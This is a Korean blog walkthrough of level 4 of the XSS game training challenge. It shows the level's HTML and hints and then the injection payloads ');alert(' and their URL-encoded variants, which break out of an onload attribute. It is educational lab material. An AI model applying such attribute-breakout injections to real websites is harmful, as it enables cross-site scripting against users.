

버튼을 누르면 3초 뒤에 팝업창이 뜨는 타이머 웹페이지다.
frame? 뒤에 timer=3 값이 그대로 보인다.
힌트
1. Take a look at how the startTimer function is called.
2. When browsers parse tag attributes, they HTML-decode their values first. <foo bar='z'> is the same as <foo bar='z'
3. Try entering a single quote (') and watch the error console.
index.html
<!doctype html>
<html>
<head>
<!-- Internal game scripts/styles, mostly boring stuff -->
<script src="/static/game-frame.js"></script>
<link rel="stylesheet" href="/static/game-frame-styles.css" />
</head>
<body id="level4">
<img src="/static/logos/level4.png" />
<br>
<form action="" method="GET">
<input id="timer" name="timer" value="3">
<input id="button" type="submit" value="Create timer"> </form>
</form>
</body>
</html>get방식 확인 가능
timer.html
<!doctype html>
<html>
<head>
<!-- Internal game scripts/styles, mostly boring stuff -->
<script src="/static/game-frame.js"></script>
<link rel="stylesheet" href="/static/game-frame-styles.css" />
<script>
function startTimer(seconds) {
seconds = parseInt(seconds) || 3;
setTimeout(function() {
window.confirm("Time is up!");
window.history.back();
}, seconds * 1000);
}
</script>
</head>
<body id="level4">
<img src="/static/logos/level4.png" />
<br>
<img src="/static/loading.gif" onload="startTimer('{{ timer }}');" />
<br>
<div id="message">Your timer will execute in {{ timer }} seconds.</div>
</body>
</html>{{ timer }}에 값이 들어간다.
timer= 뒷부분을 조작하면 될 것 같다.
처음에 ');alert();로 입력했다가 함수 뒷부분을 닫아줘야 한다는 것을 깨달았다.
startTimer함수 뒷부분 '); 이 있으니 alert('까지만 입력하면 된다.
입력값 : ');alert('

*URL로 공격코드를 보내기 위해
timer='); alert(' 을 입력하면 공격이 안된다.
;을 URL 인코딩하거나 -연산을 주면 풀 수 있다.
https://xss-game.appspot.com/level4/frame?timer=')%3balert('
or
https://xss-game.appspot.com/level4/frame?timer=')-alert('
참고
https://brillian-ye.tistory.com/9
'Web Hacking > XSS game' 카테고리의 다른 글
| [XSS] XSS game level 6 (0) | 2021.02.22 |
|---|---|
| [XSS] XSS game level 5 (0) | 2021.02.14 |
| [XSS] XSS game level 3 (0) | 2021.01.31 |
| [XSS] XSS game Level 2 (0) | 2021.01.30 |
| XSS game Level 1 (0) | 2021.01.17 |